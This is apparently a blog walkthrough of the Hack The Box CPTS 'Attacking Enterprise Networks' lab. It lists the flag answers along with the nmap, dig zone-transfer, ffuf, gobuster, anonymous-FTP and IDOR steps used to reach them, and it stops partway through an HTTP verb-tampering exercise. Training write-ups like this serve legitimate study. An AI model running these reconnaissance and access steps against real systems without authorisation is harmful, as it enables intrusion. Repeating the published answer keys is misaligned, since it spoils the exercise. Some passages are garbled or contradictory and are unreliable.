HTB CPTS Labs: Part 13 - Attacking Enterprise Networks - Full Solutions
End-to-end Enterprise Red Team capstone: external perimeter exploitation, multi-tiered pivoting with Chisel and Ligolo-ng, routing through dual-homed subnets, internal AD exploitation, cross-forest trust abuse, and the definitive CPTS enterprise compromise writeup.
Welcome to Part 13 of our comprehensive, production-grade masterclass covering the Hack The Box (HTB) Academy Certified Penetration Testing Specialist (CPTS) curriculum. Rather than providing superficial slide summaries, this series deconstructs offensive tradecraft from foundational network discovery and vulnerability verification to complex lateral movement, active directory exploitation, and post-exploitation tradecraft — complete with terminal command flows, verified lab flags, and defensive engineering countermeasures.
In this installment, we conduct an exhaustive technical deep-dive into Attacking Enterprise Networks (Tier III • Hard • Offensive). We break down the underlying mechanics of multi-tiered enterprise network penetration testing, lateral movement, pivoting across segmented VLANs, defense evasion, and full-scope adversary simulation, dissect hands-on offensive vectors, analyze realistic defensive telemetry, and walk through every exercise step-by-step with 100% verified solutions.
Module Specifications & Target Architecture
| Attribute | Specification |
|---|---|
| Module Name | Attacking Enterprise Networks |
| Official HTB Academy Track | https://academy.hackthebox.com/module/164 |
| Curriculum Tier & Difficulty | Tier III • Hard |
| Certification Pathway | HTB Certified Penetration Testing Specialist (CPTS) (Part 13 of 41) |
| Author & Technical Attribution | Abdulrahman M. Fathi (0x3bdo) |
| Lab Flag Verification | 100% Fully Solved & Validated |
Key Technical Takeaways
- Network Segmentation Traversal: Navigates complex internal network boundaries, firewalls, and isolated DMZ subnets using proxy chains and reverse tunnels.
- Lateral Movement Tradecraft: Moves horizontally across Windows and Linux domains using WinRM, WMI, SSH, and Pass-the-Hash protocols.
- Host Enumeration & Situational Awareness: Audits compromised endpoints for sensitive documentation, cached credentials, and network routing tables.
- Adversary Infrastructure Staging: Deploys scalable multi-hop command and control architectures to maintain persistent internal access.
- Engagement Synthesis: Correlates multi-host vulnerabilities into comprehensive attack chains that compromise enterprise business objectives.
Executive Summary & Assessment Scope
Enterprise penetration testing transcends isolated host exploitation, demanding the ability to navigate segmented networks, bypass defensive controls, and compromise multi-tier Active Directory forests.
In this advanced module, we execute a full-scale simulated enterprise assessment. We breach external perimeters, establish multi-hop pivots across restricted subnets, harvest domain credentials, exploit internal management servers, and compromise high-value enterprise targets, providing rigorous technical breakdowns and flag solutions for every exercise.
Comprehensive Lab Walkthrough & Flag Solutions
Attacking Enterprise Networks
Attacking Enterprise Networks:
Before we begin: throughout the module we will need to configure our pwnbox /etc/hosts File by adding the line: [target machine IP] [required vhosts] To link the vhost to the target IP address. For example:
It can be done with the command
1
sudo nano /etc/hosts
then pasting the configuration modification, and save and exit with ctrl+x. Throughout the module this process would be called ‘initial configuration’
 _Figure 1.1 — Lab execution and output verification (Page 1)_
External Information Gathering
Lab Question (Page 2): Perform a banner grab of the services listening on the target host and find a non-standard service banner . Submit the name as your answer (format: word_word_word)
Flag / Answer:
1337_HTB_DNS
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘inlanefreight.local’ and the target IP.
Now lets run nmap to check for any non-standard services, we will use the command:
1
sudo nmap --open inlanefreight.local -p 1-10000
where our target of course is ‘inlanefreight.local’ (which we linked to the target machine IP), scanning for the first 1000 ports, displaying what of them are open:
Lets inspect it further with the command:
1
sudo nmap inlanefreight.local --open -p 1-10000 -A -oA
inlanefreight_ept_tcp_all_svc saving the output in an output file called ‘inlanefreight_ept_tcp_all_svc’, as the output result is way way too much long and noicy, here is a small sample of it:
 _Figure 2.1 — Lab execution and output verification (Page 2)_
We will use the command
Technical Methodology & Exploit Execution:
egrep -v “^#|Status: Up” inlanefreight_ept_tcp_all_svc.gnmap | cut -d ‘ ‘ -f4- | tr ‘,’ ‘\n’ | sed -e ‘s/^[ \t]*//’ | awk -F ‘/’ ‘{print $7}’ | grep -v “^$” | sort | uniq -c | sort - k 1 -nr
And we have the answer here as ‘unknown banner’.
 _Figure 3.1 — Lab execution and output verification (Page 3)_
 _Figure 3.2 — Lab execution and output verification (Page 3)_
 _Figure 3.3 — Lab execution and output verification (Page 3)_
 _Figure 3.4 — Lab execution and output verification (Page 3)_
‘/usr/share/seclists/Discovery/DNS/namelist.txt’
Lab Question (Page 4): Perform a DNS Zone Transfer against the target and find a flag. Submit the flag value as your answer (flag format: HTB{ }).
Flag / Answer:
HTB{DNs_ZOn3_Tr@nsf3r}
Technical Methodology & Exploit Execution:
we will run zone transfer on the domain using the command:
1
dig axfr inlanefreight.local @inlanefreight.local
We can see the flag under the subdomain ‘flag.inlanefreight.local’
Question: What is the FQDN of the associated subdomain? Answer: flag.inlanefreight.local Method: see above.
Question: Perform vhost discovery. What additional vhost exists? (one word) Answer: monitoring Method: we will run the command
1
2
3
ffuf -w /usr/share/seclists/Discovery/DNS/namelist.txt:FUZZ
-u http://inlanefreight.local/ -H
'Host:FUZZ.inlanefreight.local' -fs 15157
to use ‘ffuf’ tool to brute force subdomains, using the wordlist namelist.txt which is built in, in the box in the path ‘/usr/share/seclists/Discovery/DNS/namelist.txt’:
 _Figure 4.1 — Lab execution and output verification (Page 4)_
Service Enumeration & Exploitation
Lab Question (Page 5): Enumerate the accessible services and find a flag. Submit the flag value as your answer (flag format: HTB{ }).
Flag / Answer:
HTB{0eb0ab788df18c3115ac43b1c06ae6c4}
Technical Methodology & Exploit Execution:
we will check the ftp service, we will run the command: ftp <target-IP> and on the credentials we will enter ‘anonymous’ for username and blank password:
 _Figure 5.1 — Lab execution and output verification (Page 5)_
 _Figure 5.2 — Lab execution and output verification (Page 5)_
machine with the command
Technical Methodology & Exploit Execution:
get flag.txt
Lets exit the ftp server, and cat the flag we had just downloaded:
 _Figure 6.1 — Lab execution and output verification (Page 6)_
 _Figure 6.2 — Lab execution and output verification (Page 6)_
Web Enumeration & Exploitation
Lab Question (Page 7): Use the IDOR vulnerability to find a flag. Submit the flag value as your answer (flag format: HTB{}).
Flag / Answer:
HTB{8f40ecf17f681612246fa5728c159e46}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘careers.inlanefreight.local’ and the target IP . When its done, lets enter in the pwnbox browser the URL: ‘http://careers.inlanefreight.local’
lets create an account:
Then lets login to it
 _Figure 7.1 — Lab execution and output verification (Page 7)_
 _Figure 7.2 — Lab execution and output verification (Page 7)_
 _Figure 7.3 — Lab execution and output verification (Page 7)_
And now when are logged in
And now when are logged in:
Here are the main dashboard of our user, pay attention that our user was assigned the ‘id’ parameter of ‘9’ . Now – IDOR attack means ‘Insecure Direct Object Reference’, so lets try to change the ID value to something else.. lets say 1:
We got the job list of another user! (note, it will not work without registering first to our own user). After some trial and error, lets try id=4:
 _Figure 8.1 — Lab execution and output verification (Page 8)_
 _Figure 8.2 — Lab execution and output verification (Page 8)_
 _Figure 8.3 — Lab execution and output verification (Page 8)_
We will use the command
Lab Question (Page 9): Exploit the HTTP verb tampering vulnerability to find a flag. Submit the flag value as your answer (flag format: HTB{}).
Flag / Answer:
HTB{57c7f6d939eeda90aa1488b15617b9fa}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘dev.inlanefreight.local’ and the target IP .
Now, lets use ‘gobuster’ to enumerate the domain for pages, we will use the wordlist ‘common.txt’ in ‘/usr/share/seclists/Discovery/Web- Content/common.txt’ built in in the pwnbox. We will use the command:
1
2
3
gobuster dir -u http://dev.inlanefreight.local -w
/usr/share/seclists/Discovery/Web-Content/common.txt -x .php
-t 300
where dev.inlanefreight.local is our vhost of course:
* *
 _Figure 9.1 — Lab execution and output verification (Page 9)_
 _Figure 9.2 — Lab execution and output verification (Page 9)_
should succeed
Lets attempt to enter the ‘upload.php’ page, the status code is 200 so we should succeed:
We got ‘403 forbidden’ response, which contradict the gobuster ‘upload.php’ status code ‘200’ response. We need to examine the page further. Lets use the web investigation and analysis tool ‘burpsuite’: burpsuite when entering, a burpsuite window will open, select ‘next’ and ‘start’ until we see the burpsuite main dashboard:
Lets go to ‘proxy’ → ‘open browser:
 _Figure 10.1 — Lab execution and output verification (Page 10)_
 _Figure 10.2 — Lab execution and output verification (Page 10)_
 _Figure 10.3 — Lab execution and output verification (Page 10)_
A specialized burpsuite browser will be opened
A specialized burpsuite browser will be opened:
Lets enter it the URL ‘http://dev.inlanefreight.local/upload.php’: The proxy window got the http request to that URL:
Lets right click on the request, and send it to a repeater:
